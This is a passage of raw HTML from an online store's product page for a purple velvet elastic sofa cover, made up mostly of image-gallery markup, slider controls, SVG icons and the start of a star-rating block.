        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831151038699">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19911784923371__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19911784923371__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19911784923371__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831150776555"
              data-media-position="1"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831150809323"
              data-media-position="2"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831150842091"
              data-media-position="3"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831150874859"
              data-media-position="4"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831150907627"
              data-media-position="5"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831150940395"
              data-media-position="6"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-6
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831150973163"
              data-media-position="7"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-7
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831151005931"
              data-media-position="8"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-8
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34831151038699"
              data-media-position="9"
              data-alt="Purple Velvet Elastic Sofa Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-9
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=416" alt="Purple Velvet Elastic Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19911784923371__main"
        data-section="template--19911784923371__main"
        data-url="/products/purple-velvet-elastic-sofa-slipcovers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
